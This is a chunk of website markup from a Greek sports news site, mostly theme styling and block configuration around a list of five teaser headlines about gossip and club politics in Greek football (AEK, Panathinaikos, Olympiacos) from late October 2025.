.td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_215 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_215 .td-module-container:before{bottom:-3px}.tdi_215 .td-module-container{padding:0 0 10px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.3!important}.tdi_215.td_with_ajax_pagination .td-next-prev-wrap,.tdi_215 .td-load-more-wrap{margin-top:10px}.tdi_215.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_215 .td-load-more-wrap a i{font-size:20px}.tdi_215 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_215.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_215 .td-post-category{font-size:11px!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_215 .td-module-container:before{bottom:-2.5px}.tdi_215 .td-module-container{padding:0 0 8px}.tdi_215 .td-post-category{margin:0px;padding:0px}.tdi_215 .td-author-date{display:none}.tdi_215 .td-post-date,.tdi_215 .td-post-author-name span{display:none}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{margin:0px;font-size:12px!important}.tdi_215.td_with_ajax_pagination .td-next-prev-wrap,.tdi_215 .td-load-more-wrap{margin-top:5px}.tdi_215.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_215 .td-load-more-wrap a i{font-size:18px}.tdi_215 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_215.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:18px;height:calc(18px + 1px)}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_215 .td-image-wrap{padding-bottom:110%}.tdi_215 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_215 .td-image-container,.ie11 .tdi_215 .td-image-container{flex:0 0 auto}.tdi_215 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_215 .td-module-container:before{bottom:-6px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_215 = new tdBlock();
block_tdi_215.id = "tdi_215";
block_tdi_215.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjYiLCJwb3J0cmFpdCI6IjUifQ==","category_id":"97","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA2cHgifQ==","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCJ9","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_weight":"800","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","ajax_pagination":"next_prev","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","pag_text":"#000000","pag_h_text":"#ec3535","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","excl_margin":"-4px 5px 0 0","excl_show":"","offset":"1","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_215","tdc_css_class":"tdi_215","tdc_css_class_style":"tdi_215_rand_style"}';
block_tdi_215.td_column_number = "1";
block_tdi_215.block_type = "td_flex_block_1";
block_tdi_215.post_count = "5";
block_tdi_215.found_posts = "1129";
block_tdi_215.header_color = "";
block_tdi_215.ajax_pagination_infinite_stop = "";
block_tdi_215.max_num_pages = "226";
tdBlocksArray.push(block_tdi_215);
</script><div class="td-block-title-wrap"></div><div id=tdi_215 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b5%ce%be%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-%ce%bf-%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap " title="Ο Εξομολογητής της Δευτέρας: Ο αντικαταστάτης του Νίκολιτς θα είναι Έλληνας &#8211; ΑΕΚ ή Παναθηναϊκός εκτός τετράδας &#8211; Η Αγγελίκούση παρακολουθεί στενά και περιμένει Αλαφούζο &#8211; Μεταγραφή-βόμβα στο Big4"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2021/03/exomol-696x333.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b5%ce%be%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-%ce%bf-%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%b1%cf%84/" rel="bookmark" title="Ο Εξομολογητής της Δευτέρας: Ο αντικαταστάτης του Νίκολιτς θα είναι Έλληνας &#8211; ΑΕΚ ή Παναθηναϊκός εκτός τετράδας &#8211; Η Αγγελίκούση παρακολουθεί στενά και περιμένει Αλαφούζο &#8211; Μεταγραφή-βόμβα στο Big4">Ο Εξομολογητής της Δευτέρας: Ο αντικαταστάτης του Νίκολιτς θα είναι Έλληνας &#8211; ΑΕΚ ή Παναθηναϊκός εκτός τετράδας &#8211; Η Αγγελίκούση παρακολουθεί στενά και περιμένει...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mpala/" class="td-post-category">ΜΠΑΛΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T15:01:46+02:00" >27/10/2025 15:01</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%bf-%ce%b5%ce%be%ce%bf%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-%ce%bf-%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%b1%cf%84/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Κρίση στην ΑΕΚ με τον Νίκολιτς, αποκαλύψεις Αλαφούζου, ενδιαφέρον Αγγελικούση και μεταγραφή-βόμβα στον Big4. Το παρασκήνιο του ελληνικού ποδοσφαίρου “βράζει”</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bf%cf%80%ce%b1%ce%b4%ce%bf%ce%af-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba-%ce%b2%ce%ac%ce%bb%ce%b5-%ce%bb%ce%b5%cf%86%cf%84%ce%ac/" rel="bookmark" class="td-image-wrap " title="Ξέσπασαν οι οπαδοί της ΑΕΚ: «Βάλε λεφτά ή φύγε το καλοκαίρι του 2026» – Οργή για Ηλιόπουλο μετά την ήττα στο Καραϊσκάκη"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/06/MARIOSILIOPOULOSEUROK-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bf%cf%80%ce%b1%ce%b4%ce%bf%ce%af-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba-%ce%b2%ce%ac%ce%bb%ce%b5-%ce%bb%ce%b5%cf%86%cf%84%ce%ac/" rel="bookmark" title="Ξέσπασαν οι οπαδοί της ΑΕΚ: «Βάλε λεφτά ή φύγε το καλοκαίρι του 2026» – Οργή για Ηλιόπουλο μετά την ήττα στο Καραϊσκάκη">Ξέσπασαν οι οπαδοί της ΑΕΚ: «Βάλε λεφτά ή φύγε το καλοκαίρι του 2026» – Οργή για Ηλιόπουλο μετά την ήττα στο Καραϊσκάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mpala/" class="td-post-category">ΜΠΑΛΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T12:53:55+02:00" >27/10/2025 12:53</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bf%cf%80%ce%b1%ce%b4%ce%bf%ce%af-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba-%ce%b2%ce%ac%ce%bb%ce%b5-%ce%bb%ce%b5%cf%86%cf%84%ce%ac/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Μετά την ήττα στο Καραϊσκάκη, οι οπαδοί της ΑΕΚ στρέφονται εναντίον του Μάριου Ηλιόπουλου, απαιτώντας επενδύσεις και μεταγραφές – αλλιώς «βαλίτσες για το καλοκαίρι του 2026»</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%85%cf%80%cf%8c%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b7-%cf%83%ce%b9%cf%89/" rel="bookmark" class="td-image-wrap " title="Υπόγειος πόλεμος στον Ολυμπιακό: Η σιωπηρή ρήξη Μαρινάκη – Αγγελόπουλων και η προειδοποίηση!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/10/Marinakis.Aggelopoulos.Eurokinissi-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%85%cf%80%cf%8c%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b7-%cf%83%ce%b9%cf%89/" rel="bookmark" title="Υπόγειος πόλεμος στον Ολυμπιακό: Η σιωπηρή ρήξη Μαρινάκη – Αγγελόπουλων και η προειδοποίηση!">Υπόγειος πόλεμος στον Ολυμπιακό: Η σιωπηρή ρήξη Μαρινάκη – Αγγελόπουλων και η προειδοποίηση!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T11:49:17+02:00" >27/10/2025 11:49</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%85%cf%80%cf%8c%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b7-%cf%83%ce%b9%cf%89/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Υπόγεια ένταση στον Ολυμπιακό: Το πρωτοσέλιδο του “Κόκκινου Πρωταθλητή” ανάβει φωτιές ανάμεσα σε ΠΑΕ και ΚΑΕ, με αιχμές για Αγγελόπουλους, Μαρινάκη και παρασκηνιακές επαφές με την κυβέρνηση</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83/" rel="bookmark" class="td-image-wrap " title="Βόμβα από τον Αλαφούζο για εξελίξεις στον Παναθηναϊκό &#8211; Τι θα συμβεί τις επόμενες εβδομάδες; &#8211; Δείτε το αποκαλυπτικό βίντεο"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2021/05/alafouz-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83/" rel="bookmark" title="Βόμβα από τον Αλαφούζο για εξελίξεις στον Παναθηναϊκό &#8211; Τι θα συμβεί τις επόμενες εβδομάδες; &#8211; Δείτε το αποκαλυπτικό βίντεο">Βόμβα από τον Αλαφούζο για εξελίξεις στον Παναθηναϊκό &#8211; Τι θα συμβεί τις επόμενες εβδομάδες; &#8211; Δείτε το αποκαλυπτικό βίντεο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mpala/" class="td-post-category">ΜΠΑΛΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T14:02:20+03:00" >25/10/2025 14:02</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ραγδαίες εξελίξεις στο παρασκήνιο του Παναθηναϊκού – Ο Γιάννης Αλαφούζος αφήνει αιχμές για ανακοινώσεις τις επόμενες εβδομάδες, ενώ φουντώνουν τα σενάρια για αλλαγές στα διοικητικά και πιθανή πώληση της ΠΑΕ μετά την ολοκλήρωση του νέου γηπέδου</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b4%ce%b7%ce%bc%ce%ae%cf%84%cf%81%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%b5%ce%b9/" rel="bookmark" class="td-image-wrap " title="Ο Δημήτρης Γιαννακόπουλος ετοιμάζει σοκαριστικές αποκαλύψεις: «Αυτή είναι μόνο η αρχή. Θα βγουν κι άλλα στο φως στη συνέχεια»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/06/dimitrisgiannako-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b4%ce%b7%ce%bc%ce%ae%cf%84%cf%81%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%b5%ce%b9/" rel="bookmark" title="Ο Δημήτρης Γιαννακόπουλος ετοιμάζει σοκαριστικές αποκαλύψεις: «Αυτή είναι μόνο η αρχή. Θα βγουν κι άλλα στο φως στη συνέχεια»">Ο Δημήτρης Γιαννακόπουλος ετοιμάζει σοκαριστικές αποκαλύψεις: «Αυτή είναι μόνο η αρχή. Θα βγουν κι άλλα στο φως στη συνέχεια»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T18:06:32+03:00" >24/10/2025 18:06</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%bf-%ce%b4%ce%b7%ce%bc%ce%ae%cf%84%cf%81%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%b5%ce%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ο Δημήτρης Γιαννακόπουλος εμφανίζεται σε εξαιρετική διάθεση, μετά τις νίκες του Παναθηναϊκού και τη σύλληψη του Σέρβου διαιτητή Νίκολιτς. «Αυτή είναι μόνο η αρχή», λένε οι συνεργάτες του</div>
                    
                                    </div>
            </div>
        </div>

